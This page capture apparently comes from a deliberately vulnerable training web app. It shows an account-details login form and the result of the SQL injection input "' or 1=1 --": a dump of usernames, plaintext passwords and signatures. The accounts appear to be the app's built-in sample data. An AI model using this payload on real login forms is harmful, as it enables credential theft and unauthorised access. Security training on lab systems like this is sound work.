 Please enter username and password to view account details

Name

Password

View Account Details

Dont have an account? Please register here

Results for "' or 1=1 --".18 records found.

Username=admin
Password=adminpass
Signature=g0t r00t?

Username=adrian
Password=somepassword
Signature=Zombie Films Rock!

Username=john
Password=monkey
Signature=I like the smell of confunk

Username=jeremy
Password=password
Signature=d1373 1337 speak

Username=bryce
Password=password
Signature=I Love SANS

Username=samurai
Password=samurai
Signature=Carving Fools

Username=jim
Password=password
Signature=Jim Rome is Burning

Username=bobby
Password=password
Signature=Hank is my dad

Username=simba
Password=password
Signature=I am a super-cat

Username=dreveil
Password=password
Signature=Preparation H

Username=scotty
Password=password
Signature=Scotty Do